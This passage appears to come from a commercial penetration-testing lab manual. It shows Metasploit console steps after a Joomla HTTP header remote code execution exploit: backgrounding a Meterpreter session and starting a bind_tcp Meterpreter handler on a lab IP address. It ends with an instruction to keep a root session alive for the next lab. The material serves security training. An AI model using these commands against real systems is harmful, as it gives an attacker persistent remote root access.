 # ./crond &
# [CTRL+z]
Background channel 1? [y/N] y
meterpreter > background
[*] Backgrounding session 1
msf exploit(joomla_http_header_rce) > handler -p
linux/x64/meterpreter/bind_tcp -H 172.16.15.15 -P 6010
26. You should now have a true root Meterpreter session running in the background. Keep this session
alive as you will need it for the next lab. You are now finished with this lab.
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services